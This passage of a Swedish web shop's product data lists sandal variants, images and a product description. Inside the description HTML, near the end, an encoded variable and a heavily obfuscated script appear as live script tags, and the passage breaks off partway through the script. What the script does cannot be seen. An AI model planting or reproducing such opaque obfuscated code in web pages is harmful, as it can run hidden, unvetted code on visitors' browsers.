40","option1":"Beige","option2":"40","option3":null,"sku":"LH20250509MISA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 40","public_title":"Beige \/ 40","options":["Beige","40"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543011603,"title":"Beige \/ 41","option1":"Beige","option2":"41","option3":null,"sku":"LH20250509MISA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 41","public_title":"Beige \/ 41","options":["Beige","41"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543044371,"title":"Beige \/ 42","option1":"Beige","option2":"42","option3":null,"sku":"LH20250509MISA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 42","public_title":"Beige \/ 42","options":["Beige","42"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543077139,"title":"Beige \/ 43","option1":"Beige","option2":"43","option3":null,"sku":"LH20250509MISA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 43","public_title":"Beige \/ 43","options":["Beige","43"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543109907,"title":"Beige \/ 44","option1":"Beige","option2":"44","option3":null,"sku":"LH20250509MISA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 44","public_title":"Beige \/ 44","options":["Beige","44"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543142675,"title":"Beige \/ 45","option1":"Beige","option2":"45","option3":null,"sku":"LH20250509MISA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 45","public_title":"Beige \/ 45","options":["Beige","45"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543175443,"title":"Svart \/ 40","option1":"Svart","option2":"40","option3":null,"sku":"LH20250509BWSA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 40","public_title":"Svart \/ 40","options":["Svart","40"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543208211,"title":"Svart \/ 41","option1":"Svart","option2":"41","option3":null,"sku":"LH20250509BWSA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 41","public_title":"Svart \/ 41","options":["Svart","41"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543240979,"title":"Svart \/ 42","option1":"Svart","option2":"42","option3":null,"sku":"LH20250509BWSA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 42","public_title":"Svart \/ 42","options":["Svart","42"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543273747,"title":"Svart \/ 43","option1":"Svart","option2":"43","option3":null,"sku":"LH20250509BWSA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 43","public_title":"Svart \/ 43","options":["Svart","43"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543306515,"title":"Svart \/ 44","option1":"Svart","option2":"44","option3":null,"sku":"LH20250509BWSA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 44","public_title":"Svart \/ 44","options":["Svart","44"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543339283,"title":"Svart \/ 45","option1":"Svart","option2":"45","option3":null,"sku":"LH20250509BWSA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 45","public_title":"Svart \/ 45","options":["Svart","45"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075566.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075627.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075570.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075616.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075584.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075638.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087"],"featured_image":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","options":["Färg","Storlek"],"media":[{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","width":800},{"alt":null,"id":35240532934931,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075566.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075566.jpg?v=1691833087","width":800},{"alt":null,"id":35240532967699,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075627.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075627.jpg?v=1691833087","width":800},{"alt":null,"id":35240533000467,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087","width":800},{"alt":null,"id":35240533033235,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087","width":800},{"alt":null,"id":35240533066003,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075570.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075570.jpg?v=1691833087","width":800},{"alt":null,"id":35240533098771,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087","width":800},{"alt":null,"id":35240533131539,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087","width":800},{"alt":null,"id":35240533164307,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075616.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075616.jpg?v=1691833087","width":800},{"alt":null,"id":35240533197075,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075584.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075584.jpg?v=1691833087","width":800},{"alt":null,"id":35240533229843,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075638.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075638.jpg?v=1691833087","width":800},{"alt":null,"id":35240533262611,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087","width":800},{"alt":null,"id":35240533295379,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087","width":800},{"alt":null,"id":35240533328147,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087","width":800},{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","width":800},{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","width":800},{"alt":null,"id":35240533426451,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #36f4eb;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3\u003edefinition\u003cbr\u003eDessa tjocka, halksäkra strandsandaler för män är perfekta för en dag på stranden. Den tjocka sulan ger extra dämpning och stabilitet medan den halkfria sulan ser till att du inte halkar på våta ytor. Lätt, andningsbart material håller dina fötter svala och bekväma. Deras eleganta design gör dem till ett bra komplement till vilken sommargarderob som helst. Oavsett om du tillbringar en dag på stranden eller deltar i ett evenemang är dessa sandaler det perfekta valet.\u003c\/h3\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075573.jpg?v=1685587978\" style=\"font-size: 0.875rem;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003eegenskaper\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Ergonomisk design】 En unik design som effektivt balanserar trycket och minskar trycket på foten. Våra sandaler erbjuder komfort hela dagen och långvarigt stöd. Dessa sandaler stöder effektivt foten. Den ergonomiska designen ger maximal komfort och smärtlindring för dina fötter.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Mjuk och tjock sula】 Superlätt och lätt att bära. Den är gjord av mycket flexibelt, mjukt och lätt EVA-material som erbjuder ett brett användningsområde. Våra sandaler är mjuka och designade för att anpassa sig perfekt till din fots form. Cirka 54° framåtriktat huvudskydd med stötdämpning fram och bak för att minska fotskador.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Halkfri design】 Tuffa halkfria korrugerade EVA-sulor är vattentäta och halkfria, vilket ger dina fötter ett bra grepp, halkfritt och bra stabilitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Lätt att rengöra och vattentät】 Dessa badsandaler är vattentäta och tvättbara och kommer inte att göra pinsamma gnisslor efter badet. Torka av dessa tofflor med en ren, fuktig trasa och du är redo. Dessa sandaler är mycket lätta att rengöra och torkar snabbt. Deras vattentäthet och flytegenskaper gör dem till ett utmärkt val i mycket fuktiga miljöer.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Tillfälligheter】 Casual stil, lämplig för alla årstider och tillfällen, badrum, inomhus sovrum, vardagsrum, pool, strand, semester, gym, spa, fritid, offentlig dusch, ångbad, sovrum, camping, tatami, hem, utomhus hotell omklädningsrum, etc.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075523.jpg?v=1685587983\" style=\"text-align: center; font-size: 0.875rem;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: center;\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075565.jpg?v=1685587989\"\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075568.jpg?v=1685587995\"\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003eSpecifikation\u003cbr\u003e\u003cbr\u003eÖvre material: EVA\u003cbr\u003e\u003cbr\u003eSulmaterial: EVA\u003cbr\u003e\u003cbr\u003evardaglig stil\u003cbr\u003e\u003cbr\u003eFärg: vit, beige, svart\u003cbr\u003e\u003cbr\u003eStorlek: 40-41,42-43,44-45\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNTS1g\/LzE3FQlKyUjA1NLS3NLI6MkizRLQwtLSzOjtGRDQwMDy2Qzw2QzI6VaADQwGBA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else 